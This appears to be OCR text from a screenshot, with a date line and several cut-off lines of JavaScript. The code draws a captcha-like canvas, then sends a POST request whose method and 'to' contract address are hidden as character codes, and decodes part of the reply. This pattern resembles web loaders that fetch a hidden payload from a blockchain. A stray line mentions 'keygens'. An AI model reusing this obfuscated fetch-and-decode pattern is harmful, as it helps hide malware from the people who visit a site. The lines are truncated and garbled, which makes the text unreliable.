
📅 Date:
2026-06-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
Dual-core for keygens